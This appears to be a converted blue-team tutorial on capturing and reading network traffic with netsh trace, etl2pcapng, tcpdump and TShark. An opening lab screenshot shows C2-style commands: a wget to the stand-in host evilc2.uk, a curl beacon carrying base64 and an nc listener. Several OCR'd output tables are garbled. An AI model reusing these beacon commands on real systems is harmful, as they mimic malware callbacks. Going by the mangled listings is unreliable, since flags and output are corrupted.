| [14-Jul-21 20:37:48 BS<br>-> wget http://evilc2.                                                     | iT] remnux/Desktop<br>uk                                                                 |             | Connection r<br>GET /worksta<br>Host: 127.0.<br>User-Agent:<br>ows NT 6.3;<br>Accept: imag<br>cation/x-sho<br>ation/x-ms-x<br>aml+xml, */*<br>Accept-Langu<br>Connection:                                                                            | received on 127.0.0.1 53922<br>tion1337 HTTP/1.1<br>0.1<br>User-Agent: Mozilla/5.0 (compa<br>Trident/7.0; rv:11.0) like Go<br>re/gif, image/jpeg, image/pjpeg<br>rckwave-flash, application/x-m<br>bap, application/vnd.ms-xpsdoo<br>rage: en-us<br>Keep-Alive                                                      | atible, MSIE 11, Wind<br>ecko<br>g, image/pjpeg, appli<br>s-application, applic<br>cument, application/x |
| [14-Jul-21 20:39:42<br>-> alias base64+'cu<br>7 > /dev/null 2>&1<br>-> echo 'RXZpbF90b2<br>base64 -d | 2 BST] remnux/Desktop<br>url http:/127.0.0.1/wor<br>; base64'<br>29saW5nX3RvX2V4cGxvaXRf | kstation1   | <pre>[14-Jul-21 2<br/>-&gt; sudo nc -<br/>Listening on<br/>Connection r<br/>GET /worksta<br/>Host: 127.0.<br/>User-Agent:<br/>ows NT 6.3;<br/>Accept: imag<br/>cation/x-sho<br/>ation/x-ms-x<br/>aml+xml, */*<br/>Accept-Langu<br/>Connection:</pre> | 0:39:36 BST] remnux/Desktop<br>nvklp 80<br>0.0.0.0 80<br>received on 127.0.0.1 53924<br>tion1337 HTTP/1.1<br>0.1<br>User-Agent: Mozilla/5.0 (comp.<br>Trident/7.0; rv:11.0) like G<br>ie/gif, image/jpeg, image/pjpe<br>ickwave-flash, application/x-m<br>bap, application/vnd.ms-xpsdo<br>age: en-us<br>Keep-Alive | atible, MSIE 11, Winc<br>ecko<br>g, image/pjpeg, appli<br>s-application, applic<br>cument, application/x |

# **Network Traffic**

I'll be honest with you. Network traffic is where it's at. Endpoints and their logs are fallible, they can be made to LIE to you by an adversary. But packets? Packet's don't lie.

There's a great SANS talk and corresponding paper, called *Packets or it Didn't Happen*, all about the utility of network traffic's advantadges over endpoint log monitoring.

# **Capture Traffic**

#### section contents

When we're talking about capturing traffic here, we really mean capturing traffic in the form of packets.

But it's worth taking a smol digression to note what implementing continuous monitoring of traffic means in your environment

To capture continuous traffic, as well as to capture it in different formats like Netflow & metadata, you will need to install physical sensors, TAPS, and the like upstream around your network. You will also need to leverage DNS server traffic, internal firewall traffic, and activity from routers/switches especially to overcome VLAN segregation.

Network traffic monitoring uses particular terms to mean particular things

- North to South monitoring = monitoring ingress and egress traffic = stuff that's coming in external to your domain and stuff that's leaving your domain out to the big bad internet
- East to West monitoring = monitoring communication between machines in the Local Area Network = stuff that your computers talking about with one another.

I really encourage you to read and watch the SANS stuff on this topic.

#### **Packet Versions**

Listen buddy, I'll have you know we base things on SCIENCE around here. And the SCIENCE says that not all packet capture file types are born equal.

We'll only focus on the most commonly encountered ones

#### Pcapng or Pcap

According to a SANS research paper on the matter, *pcapng* is the superior packet we should strive for compared to pcap

PCAP Next Generation (PCAPng) has some advantadges over it's predecessor, PCAP. It's explicit goal is to IMPROVE on pcap

• More granular timestamps

- More metadata
- Stats on dropped packets

Unfortunately, Pcapng isn't popular. Not many tools can output a pcacpng file or use it as default. Most tools can read it just fine though, so that's a big plus. Fortunately for you and I, Wireshark and Tshark use Pcapng as their default output for captured packets and therefore we can still leverage this New Generation.

If you want to write in pcapng, you can read about it (here)[#I-want-pcapng] in the Blue Team Notes

#### ETL

ETL isn't quite the Windows implementation of a Pcap.

According to the docs, ETLs (or Event Trace Logs) are based on the ETW framework (Event Tracing for Windows). ETW captures a number of things, and when we leverage network monitoring in windows we are simply leveraging one of the many things ETW recognises and records in ETL format.

We don't need to over complicate it, but essentially .ETLs are records of network activity taken from the ETW kernel-level monitor.

It is possible to convert .ETL captured network traffic over to .Pcap, which we talk about here in the Blue Team Notes

### **Capture on Windows**

#### Preamble

Weird one to start with right? But it isn't self evident HOW one captures traffic on Windows

You COULD download Wireshark for Windows, or WinDump, or Npcap. If you want to download anything on a Windows machine, it's a tossup between Wireshark and Microsoft's Network Monitor

#### Netsh Trace

But to be honest, who wants to download external stuff??? And who needs to, when you can leverage cmdline's netsh

We can look at our options by running the following

netsh trace start ?

| <pre>start Starts tracing. Usage: trace start [[scenario=]<scenario1, scenario2="">]     [[globalKeywords=]keywords] [[globalLeve1=]leve1]     [[capture=]yes no] [[capturetype=]physica1 vmswitch both]     [[report=]yes no] disabled] [[persistent=]yes no]     [[traceFile=]path\filename] [[maxSize=]filemaxsize]     [[fileMode=]single circular append] [[overwrite=]yes no]     [[correlation=]yes no disabled] [capturefilters]     [[provider=]providerIdOrName] [[keywords=]keywordMaskOrSet]     [[leve1=]leve1]     [[leve1=]reve1]     [[teved=]signel[circular] [[perviderFilter=]yes no]]     [[keywords=]keyword2MaskOrSet] [[perfMerge=]yes no]     [[leve1=]leve12] Defaults:     capture=no (specifies whether packet capture is enabled</scenario1,></pre> | [06/28/2021 10:56:50] PS > <mark>netsh</mark> trace start ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>Usage: trace start [[scenario=]<scenario1, scenario2="">]     [[globalkeywords=]keywords] [[globalLeve1=]leve1]     [[capture=]yes no] [[capturetype=]physical vmswitch both]     [[report=]yes no]disabled] [[persistent=]yes no]     [[traceFile=]path\filename] [[maxSize=]filemaxsize]     [[fileMode=]single[circular append] [[overwrite=]yes no]     [[correlation=]yes no disabled] [[capturefilters]     [[provider=]providerIdOrName] [[providerFilters]     [[provider=]provider2IdOrName] [[porviderFilter=]yes no]]     [[teve1=]leve1]     [[provider=]keyword2MaskOrSet] [[perfMerge=]yes no]     [[leve1=]leve12]  Defaults:     capture=no (specifies whether packet capture is enabled</scenario1,></pre>                                                | start<br>Starts tracing.                                                                                                    |
| <pre>Defaults:<br/>capture=no (specifies whether packet capture is enabled</pre>                                                                                                    | <pre>Usage: trace start [[scenario=]<scenario1,scenario2>]     [[globalKeywords=]keywords] [[globalLevel=]level]     [[capture=]yes no] [[capturetype=]physical vmswitch both]     [[report=]yes no disabled] [[persistent=]yes no]     [[traceFile=]path\filename] [[maxSize=]filemaxsize]     [[fileMode=]single circular append] [[overwrite=]yes no]     [[correlation=]yes no disabled] [capturefilters]     [[provider=]providerIdOrName] [[keywords=]keywordMaskOrSet]     [[provider=]provider2IdOrName] [[providerFilter=]yes no]]     [[keywords=]keyword2MaskOrSet] [[perfMerge=]yes no]     [[level=]level2]</scenario1,scenario2></pre> |
| and grouped together)<br>perfMerge=yes (specifies whether performance metadata is merged<br>into trace)<br>traceFile=%LOCALAPPDATA%\Temp\NetTraces\NetTrace.etl<br>(specifies location of the output file)<br>providerFilter=no (specifies whether provider filter is enabled)                                                                                                    | <pre>Defaults:<br/>capture=no (specifies whether packet capture is enabled</pre>                                                                                                    |

We're only concerned with a handful of these flags

- capture=yes actually capture packets
- capturetype=x default is physical option, other option is virtual
- maxSize=0 otherwise the max size is only 250mb
- filemode=single a requirement if we have unlimited capture size
- traceFile=C:\temp\captured\_traffic.etl location and name to store captured info
- level=5 the verbosity we would like our packets to be collected with

So our most basic command looks like the following

# :: run as admin netsh trace start capture=yes maxSize=0 filemode=single tracefile=C:\captured\_tra

| [06/28/2021 11:05                                                                                                    | :21] PS > <mark>netsh</mark> trace start capture=yes tracefile=.\captured.etl maxsize=0 filemode=single                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Trace configurati                                                                                                    | on:                                                                                                    |
| Status:<br>Trace File:<br>Append:<br>Circular:<br>Max Size:<br>Report:                                                                       | Running<br>C:\captured.etl<br>Off<br>Off<br>Off<br>Off<br>Off                                                                                                    |
| [06/28/2021 11:05<br>Correlating trace<br>Merging traces<br>Generating data c<br>The trace file an<br>File location = C<br>Tracing session w | :43] PS >netsh trace stop<br>s done<br>. done<br>ollection done<br>d additional troubleshooting information have been compiled as "C:\Windows\system32\captured.cab".<br>:\Windows\system32\captured.etl<br>as successfully stopped. |

#### **Converting Windows Captures**

The astute will have noted that files that end in .ETL are not .PCAP. For reasons I don't know, Microsoft decided to just not save things as Pcap? I don't know man.

At any rate, we can convert it to a format we all know and love.

To convert it on windows, we have to download something I am afraid. Forgive me. etl2pcapng

:: example usage
etl2pcapng.exe original.etl converted.pcapng

:: etl2pcapng.exe captured\_traffic.etl converted\_captured\_traffic.pcapng



And if we look on a linux machine, we can confirm it's a PCAP alright



| [28-Jı | un-2 | 21 19:50 | :25 BST] remnux/ | 'Desktop      |           |              |           |              |            |           |            |        |       |         |
|--------|------|----------|------------------|---------------|-----------|--------------|-----------|--------------|------------|-----------|------------|--------|-------|---------|
| -> tsł | harl | k -r con | verted captured  | traffic.pcap  | ngcolor   |              |           |              |            |           |            |        |       |         |
| 1      | (    | 9.000000 | fe80::e08f:72f5  | 5:1ab:3b28 →  | ff02::16  | ICMPv6 90    | Multicast | : Listener R | eport Mess | age v2    |            |        |       |         |
| 2      | (    | 9.357220 | fe80::e08f:72f5  | 5:1ab:3b28 →  | ff02::16  | ICMPv6 90    | Multicast | : Listener R | eport Mess | age v2    |            |        |       |         |
| 3      | (    | 9.357484 | 192.168.128.131  | ∟ → 224.0.0.2 | 2 IGMPv3  | 54 Membersh: | ip Report | / Leave gro  | up 224.0.0 | .252      |            |        |       |         |
| 4      | (    | 9.361136 | fe80::e08f:72f5  | 5:1ab:3b28 →  | ff02::16  | ICMPv6 90    | Multicast | : Listener R | eport Mess | age v2    |            |        |       |         |
| 5      | (    | 9.361512 | 192.168.128.131  | ∟ → 224.0.0.2 | 2 IGMPv3  | 54 Membersh: | ip Report | / Join grou  | p 224.0.0. | 252 for a | ny sources |        |       |         |
| 6      | (    | 9.499936 | VMware_9d:3d:49  | ) → Broadcast | ARP 30    | 71882590 Who | has 192.1 | .68.128.131? | (ARP Prob  | e)        |            |        |       |         |
| 7      | (    | 9.500166 | 192.168.128.131  | ∟ → 224.0.0.2 | 2 IGMPv3  | 54 Membersh: | ip Report | / Join grou  | p 224.0.0. | 252 for a | ny sources |        |       |         |
| 8      | (    | 9.500397 | fe80::e08f:72f5  | 5:1ab:3b28 →  | ff02::1   | ICMPv6 86    | Neighbor  | Advertiseme  | nt fe80::e | 08f:72f5: | 1ab:3b28 ( | ovr) : | is at | 00:0c:2 |
| 9      | (    | 9.500609 | fe80::e08f:72f5  | 5:1ab:3b28 →  | ff02::16  | ICMPv6 90    | Multicast | : Listener R | eport Mess | age v2    |            |        |       |         |
| 10     | (    | 0.500971 | fe80::e08f:72f5  | 5:1ab:3b28 →  | ff02::1:2 | DHCPv6 163   | l Solicit | XID: 0x6fbe  | ac CID: 00 | 010001286 | 82df9000c2 | 99d3d4 | 49    |         |

### Capture on 'Nix

Big old assertion coming up: generally speaking, if a system is unix-based (so BSD, Linux, and MacOS) then they will likely have tcpdump installed and therefore are all good to capture PACKETS.

You'll need to run sudo in front of tcpdump, or run it as root.

#### Preperation

Tcpdump can listen to a LOT....too much actually. So we need to help it out by offering a particular network *interface*. To see all of the interface options we can give to tcpdump, you can use the following command which will uniquely look at your local system and throw up the options

#fist interfaces
tcpdump -D
#interfaces are later fed in like so
tcpdump -i interface option

```
-> sudo tcpdump -D
1.ens33 [Up, Running]
2.lo [Up, Running, Loopback]
3.any (Pseudo-device that captures on all interfaces) [Up, Running]
4.bluetooth-monitor (Bluetooth Linux Monitor) [none]
5.nflog (Linux netfilter log (NFLOG) interface) [none]
6.nfqueue (Linux netfilter queue (NFQUEUE) interface) [none]
[28_Jun-21 20:00:29 BST] remnux/Desktop
```

Perchance you only want to capture particular traffic from particular Protocols Ports, and IPs. It's surprisingly easy to do this

tcpdump -i x tcp port 80

#or tcpdump -i x host 10.10.10.99

```
[28-Jun-21 20:07:26 BST] remnux/Desktop
-> sudo tcpdump -i ens33 tcp port 80
tcpdump: verbose output suppressed, use -v or -vv f
ode
listening on ens33, link-type EN10MB (Ethernet), ca
```

#### Outputting

To just save your pcap, output with the -w flag

tcpdump -i x -w traffic.pcap

You can now take that over to the TShark section of the Blue Team Notes for some SERIOUS analysis

| [28-Jun-21 20:13:28 BST <mark>] remnux/Deskt</mark> op                                      |
|---------------------------------------------------------------------------------------------|
| -> sudo tcpdump -i any -w test3.pcap                                                        |
| tcpdump: listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes |
| ^C0 packets captured                                                                        |
| 0 packets received by filter                                                                |
| 0 packets dropped by kernel                                                                 |
| [28-Jun-21_20:13:35_BST] remnux/Desktop                                                     |
| -> tshark -r test2.pcapcolor                                                                |
| 1 0.000000 VMware_5f:7c:12 → ARP 44 Who has 192.168.128.2? Tell 192.168.128.129             |
| 2 0.000468 VMware_fa:ef:30 → ARP 62 192.168.128.2 is at 00:50:56:fa:ef:30                   |

#### I want PCAPNG

Earlier, we spoke about how PCAPNG is superior to PCAP

In TShark, pcapng is the default file format. TShark shared many of the same flags as tcpdump, so we don't need to go over that in too much detail.

To be sure you're writing a pcapng format, use the -F flag

tshark -i wlan0 -F pcapng -W captured\_traffic.pcapng

#### Doing interesting things with live packets

Say you turn around, look me dead in the eye and say "PCAP analysis here, now, fuck TShark". It is possible to do some interesting things with live packet inspection as the packets come in.

First, we'll need to attach the --immediate-mode flag for these all. Usually, tcpdump buffers the writing of packets so as not to punish the OS' resource. But seeing as we're printing live and not saving the packets, this does not concern us.

We can print the ASCII translation of the info in the packets. In the screenshot below, you can see the first half is run without ASCII and the second is run with ASCII. Comes out messy, but may prove useful one day?

tcpdump -i any -A --immediate-mode

###if you want to drive yourself crazy, add -vvv

```
[28-Jun-21 20:18:10 BST] remnux/Desktop
-> sudo tcpdump -1 any
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
Listening on any, link-type LINUX SLL (Linux cooked v1), capture size 262144 bytes
20:18:35.618423 IP remnux > dns.google: ICMP echo request, id 3, seq 1, length 64
20:18:35.619716 IP localhost.57424 > localhost.domain: 60326+ [lau] PTR? 8.8.8.8.in-addr.arpa. (49)
20:18:35.621796 IP gateway.domain > remnux.54695 + 7697 1/0/1 PTR dns.google. (73)
20:18:35.621796 IP localhost.domain > localhost.57424; 60326 1/0/1 PTR dns.google. (73)
20:18:35.621796 IP localhost.domain > localhost.domain: 37721+ [lau] PTR? 53.0.0.127.in-addr.arpa. (52)
20:18:35.620236 IP remnux > dns.google: ICMP echo request, id 3, seq 2, length 64
20:18:36.620248 IP remnux > dns.google: ICMP echo request, id 3, seq 3, length 64
20:18:37.622410 IP remnux > dns.google: ICMP echo request, id 3, seq 4, length 64
20:18:37.622476 IP dns.google > remnux: ICMP echo request, id 3, seq 4, length 64
20:18:38.642476 IP dns.google > remnux: ICMP echo reply, id 3, seq 4, length 64
20:18:39.652884 IP remnux > dns.google: ICMP echo request, id 3, seq 5, length 64
20:18:39.652884 IP remnux > dns.google: ICMP echo reply, id 3, seq 5, length 64
20:18:39.652884 IP remnux > dns.google > remnux: ICMP echo reply, id 3, seq 5, length 64
20:18:39.639682 IP dns.google > remnux: ICMP echo reply, id 3, seq 5, length 64
20:18:39.639682 IP dns.google > remnux: ICMP echo reply, id 3, seq 5, length 64
20:18:39.639682 IP dns.google > remnux: ICMP echo reply, id 3, seq 5, length 64
20:18:39.639682 IP dns.google > remnux: ICMP echo reply, id 3, seq 5, length 64
20:18:39.639759 IP remnux > dns.google: ICMP echo reply, id 3, seq 5, length 64
20:18:39.639759 IP remnux/Desktop
-> sudo tcpdump -1 any -A
12 packets received by kernel
20:18:42.630759 IP remnux.33067 > localhost.domain: 10513+ [141] PTR? 8.8.8.8.in-addr.arpa. (49)
20:18:42.632651 IP remnux.33492 > gateway.domain: 33337+ [141] PTR? 8.8.8.8.in-addr.arpa. (49)
20:18:42.632994 IP _ga
```

You can also be verbose af!

```
tcpdump -i any -vvv --immediate-mode
```

| [28-Jun-21 20:20:31 BST] remnux/Desktop                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| -> sudo tcpdump -i any -vvv                                                                                                    |
| tcpdump: listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes                                                   |
| 20:20:36.296433 IP (tos 0x0, ttl 64, id 58066, offset 0, flags [DF], proto ICMP (1), length 84)                                               |
| remnux > dns.google: ICMP echo request, id 4, seq 1, length 64                                                                                |
| 20:20:36.297926 IP (tos 0x0, ttl 64, id 11714, offset 0, flags [DF], proto UDP (17), length 77)                                               |
| localhost.36681 > localhost.domain: [bad udp cksum 0xfe80 -> 0x720e!] 3430+ [1au] PTR? 8.8.8.8.in-addr.arpa. ar: . OPT UDPsize=1200 (49)      |
| 20:20:36.298456 IP (tos 0x0, ttl 64, id 41565, offset 0, flags [DF], proto UDP (17), length 77)                                               |
| remnux.58435 > _gateway.domain: [bad udp cksum 0x821f -> 0x7b7c!] 56193+ [lau] PTR? 8.8.8.8.in-addr.arpa. ar: . 0PT UDPsize=512 (49)          |
| 20:20:36.299872 IP (tos 0x0, ttl 128, id 1328, offset 0, flags [none], proto UDP (17), length 101)                                            |
| _gateway.domain > remnux.58435: [udp sum ok] 56193 q: PTR? 8.8.8.8.in-addr.arpa. 1/0/1 8.8.8.8.in-addr.arpa. [5s] PTR dns.google. ar: . OPT U |
| DPsize=65494 (73)                                                                                                    |
| 20:20:36.300284 IP (tos 0x0, ttl 64, id 12417, offset 0, flags [DF], proto UDP (17), length 101)                                              |
| localhost.domain > localhost.36681: [bad udp cksum 0xfe98 -> 0x563c!] 3430 q: PTR? 8.8.8.8.in-addr.arpa. 1/0/1 8.8.8.8.in-addr.arpa. [5s] PTR |

You can also print helpful things live like different time formats as well as packet numbers

#packet numbers
sudo tcpdump -i any --immediate-mode --number

## different time format
sudo tcpdump -i any --immediate-mode -tttt



Only print a number of packets. You can use the -c flag for that

sudo tcpdump -i any -c 1
#only collect one packet and then stop. You can change to any number

```
[28-Jun-21 20:31:23 BST] remnux/Desktop
-> sudo tcpdump -i any --immediate-mode --number -c 1
tcpdump: verbose output suppressed, use -v or -vv for full prot
listening on any, link-type LINUX_SLL (Linux cooked v1), captur
1 20:31:42.193827 IP remnux > dns.google: ICMP echo reques
1 packet captured
16 packets received by filter
8 packets dropped by kernel
```

## **TShark**

section contents

TShark is the terminal implementation of Wireshark. Both Tshark and Wireshark can read captured network traffic (PCAPs).

There are resource advantages to using TShark, as you are keeping everything command line and can pre-filter before you even ingest and read a file. A meaty pcap will take a while to be ingested by Wireshark on the other hand. But once ingested, Wireshark proves to be the better option. If you're in a hurry, TShark will give you the answers you need at break-neck speed!

Johannes Weber has an awesome blog with case studies on advanced pcacp analysis

# Add

#### Add Colour

An essential part of making TShark *aesthetically* pop. Adding colour makes an analysts life easier.

However the --color flag doesn't stack well with other flags, so be careful.

tshark --color -r c42-MTA6.pcap

## stacks well with these flags
tshark -t ud -r c42-MTA6.pcap -x -P --color

| ^C  |               |                 | _        | _                                  |                  | Ð             |           |               |                |                   |             | remnux@r | emnux: ~/Des | ktop/c4    | 2-MTA6 |
|-----|---------------|-----------------|----------|------------------------------------|------------------|---------------|-----------|---------------|----------------|-------------------|-------------|----------|--------------|------------|--------|
| [18 | <u>3-Jun-</u> | <u>21 17:39</u> | :48 BST] | Deskto                             | o/c4             | [10] Jun      | 21 17.20  | . A.C. D.C.T. | 1 Deeks        | on /              | - 42 MT     | 16       |              |            |        |
| ->  | tshaı         | rk -r c42∙      | -MTA6.pc | ар                                 |                  |               | -21 1/:30 | MTA6 5        | <u>i</u> Deski |                   | 242-MI      | AO       |              |            |        |
|     | 1             | 0.000000        | 0.0      |                                    | 255              |               | TK -T C42 | - MTA0. p     |                |                   | 5 5 5       | 255 25   |              | 356        |        |
|     | 2             | 3 941378        | 0        | $\Theta \Theta \Theta \rightarrow$ | 255              | 2             | 3 941378  | 0             |                | 1 2               | 55 255      | 255 25   |              | 356        |        |
|     | 2             | 0 5/0687        | 102 168  | 137 56                             |                  | 3             | 9.549687  | 192.16        | 8 137 5        | 56 →              | 224 0       | 0.22     | TGMPv        | 100        | Membe  |
|     |               | 0 552122        | 102 160  | 127 56                             |                  | 4             | 9.553122  | 192.16        | 8.137.5        | 56 →              | 224.0       | .0.22    | IGMPv3       | 60         | Membe  |
|     | 4             | 9.555122        | 192.108  | .137.30                            | → ∠              | for any       | sources   | 101110        | 0.107.10       |                   |             |          | 201111       |            |        |
|     | 5             | 9.555369        | 192.168  | .13/.56                            | → 2              | 5             | 9.555369  | 192.16        | 8.137.5        | 56 +              | 224.0       | .0.22    | IGMPv3       | 60         | Membe  |
|     | 6             | 9.555548        | 192.168  | .137.56                            | → 2              | 6             | 9.555548  | 192.16        | 8.137.5        | 56 ]              | 224.0       | .0.22    | IGMPv3       | 60         | Membe  |
|     | 7             | 9.555984        | 192.168  | .137.56                            | <b>→</b> 2       | for any       | sources   |               |                |                   |             |          |              |            |        |
|     | 8             | 9.562541        | 192.168  | .137.56                            | <b>→</b> 2       | 7             | 9.555984  | 192.16        | 8.137.5        | 56 →              | 224.0       | .0.252   | LLMNR        | 72 \$      | Standa |
|     | 9             | 9.633058        | 192.168  | .137.56                            | → 1              | 8             | 9.562541  | 192.16        | 8.137.5        | 56 →              | 224.0       | .0.22    | IGMPv3       | 60         | Membe  |
|     | 10            | 9 633126        | 192 168  | 137 56                             | _→ 1             | for any       | sources   |               |                |                   |             |          |              |            |        |
|     | 11            | 0 652700        | 102 168  | 137 56                             |                  | 9             | 9.633058  | 192.16        | 8.137.5        | 6 →               | 192.1       | 68.137.  | 255 NB       | IS 1:      | 10 Reg |
|     | 12            | 9.032799        | 102 160  | 127.50                             | 7 2              | 10            | 9.633126  | 192.16        | 8.137.5        | 6 →               | 192.1       | 68.137.  | 255 NB       | IS 1       | 10 Reg |
|     | 12            | 9.811/80        | 192.108  | .13/.50                            | → 1              | 11            | 9.652/99  | 192.16        | 8.137.5        | b6 →              | 224.0       | .0.252   |              | /2 3       | standa |
|     | 13            | 9.812023        | 192.168  | .137.2 -                           | $\rightarrow 19$ | 12            | 9.811/80  | 192.16        | 8.137.5        | ob →              | 192.1       | 68.137.  | 2 DNS S      | JI S       | canda  |
| hon | ne.net        | 2               |          |                                    |                  | 5.MSNOM<br>12 | e.net     | 102 16        | 0 1 2 7 7      |                   | 102 16      | 0 1 7 5  |              | 1 C-       | tanda  |
|     | 14            | 9.814246        | 192.168  | .137.56                            | → 1              | DV 1da        | 9.012025  | 192.10        | mshome         | $r \rightarrow r$ | 192.10<br>F | 0.157.5  |              | 1 2        | Lanua  |
|     | 15            | 9.814509        | 192.168  | .137.2 -                           | → 1 <u>9</u>     | 14            | 9 814246  | <br>102 16    | 8 137 5        | 56 -              | 192 1       | 68 137   | 2 DNS Q      | 1 5        | tanda  |
| hon | ne.net        |                 |          |                                    |                  | s.mshom       | e.net     | 152.10        | 0.157.5        | /0 -7             | 192.1       | 00.157.  | 2 0113 3     | , <u> </u> | Landa  |

#### Add Time

By default, packets' time will show the time lasped between packets. This may not be the most

useful method if you're trying to quickly correleate time

#Get the UTC.Preferable in security, where we always try to keep security tooling tshark -r c42-MTA6.pcap -t ud

#Get the local year, month, date, and time the packet was captured tshark -r c42-MTA6.pcap -t ad

| [18-Jun-21 20:00:53 BST] Desktop/c42-MTA6                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
| <pre>&gt; tshark -r c42-MTA6.pcap -t ad   head</pre>                                                                                                    |     |
| 1 2015-09-11 20:48:00.947657 0.0.0.0 →                                                                                                    | 255 |
| - Transaction ID 0x/b/elle5                                                                                                    | ~   |
| $2 \ 2015 - 09 - 11 \ 20:48:04.889035 \qquad 0.0.0.0 \rightarrow$                                                                                                    | 255 |
| - Transaction ID 0x7b7e11e5                                                                                                    |     |
| 3 2015-09-11 20:48:10.497344 192.168.137.56                                                                                                    | → 2 |
| Repor <mark>t / Leave group 224.0.0.252</mark>                                                                                                    |     |
| 4 2015-09-11 20:48:10.500779 192.168.137.56                                                                                                    | → 2 |
| Report / Join group 224.0.0.252 for any sources                                                                                                    |     |
| 5 2015-09-11 20:48:10.503026 192.168.137.56                                                                                                    | → 2 |
| Report / Leave group 224.0.0.252                                                                                                    |     |
| 6 2015-09-11 20:48:10.503205 192.168.137.56                                                                                                    | → 2 |
| Report / Join group 224.0.0.252 for any sources                                                                                                    |     |
| 7 2015-09-11 20:48:10.503641 192.168.137.56                                                                                                    | → 2 |
| rv 0x8fae ANY Franklion-PC                                                                                                    |     |
| $8 2015_{-}09_{-}11 20.48.10 510198 192 168 137 56$                                                                                                    | → 2 |
| $\frac{1}{2} = \frac{1}{2} = \frac{1}$ | . 2 |
| 0.2015 00 11 20.48.10 580715 102 169 127 56                                                                                                    | . 1 |
